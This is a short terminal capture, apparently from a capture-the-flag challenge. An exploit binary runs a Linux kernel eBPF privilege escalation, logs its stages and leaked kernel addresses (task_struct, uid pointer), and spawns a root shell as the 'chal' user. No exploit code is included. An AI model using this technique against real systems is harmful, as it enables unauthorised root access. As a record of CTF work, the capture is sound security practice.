 / $ ./upstream44
mapfd finished
bpf_prog_load finished
socketpair finished
setsockopt finished
task_struct = ffff880007fa94c0
uidptr = ffff88000f949604
spawning root shell
uid=0(root) gid=0(root) euid=1000(chal) egid=1000(chal) groups=1000(chal)
/ $ id
uid=0(root) gid=0(root) euid=1000(chal) egid=1000(chal) groups=1000(chal)
/ $